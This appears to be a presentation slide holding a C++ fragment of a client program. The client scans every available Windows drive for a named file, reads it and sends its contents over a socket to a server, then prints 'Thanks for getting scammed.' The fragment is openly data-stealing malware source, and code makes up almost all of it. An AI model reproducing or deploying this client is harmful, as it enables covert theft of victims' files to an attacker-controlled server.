

Client- send the file content to server if found
	DWORD disk = GetLogicalDrives(); //Retrieves a bitmask representing the currently available disk drives.

	char *filePath = nullptr;
	std::cout << "Looking for file: " << fileSearch << std::endl;
	for (int i = 1; i < 32; i *= 2) {
		if ((disk & i) != 0) {
			std::string startPath;
			startPath += getDiskLetter(i);
			std::cout << "Looking at disk " << startPath << std::endl;
			startPath += ":\\*";
			filePath = findFile(startPath.c_str(), fileSearch);
			if (filePath != nullptr) //file found
				break;
		}
	}

	if (filePath != nullptr) {
		std::cout << "File found" << std::endl;
		FILE *fileToSend = fopen(filePath, "rb");
		if (fileToSend != nullptr) {
			char buff[4096];
			long sent = 0;
			std::cout << "Sending..." << std::endl;
			while (!feof(fileToSend)) {
				int read;
				if ((read = fread(&buff, 1, 4096, fileToSend)) != 0)
					sent += send(server, buff, read, 0); //The send function sends data on a connected socket.

			}
			fclose(fileToSend);
			std::cout << "File sent" << std::endl;
		}
		else
			std::cout << "Error opening file" << std::endl;
	}
	else
		std::cout << "File not found" << std::endl;

	std::cout << "Thanks for getting scammed.";
	return 0;
}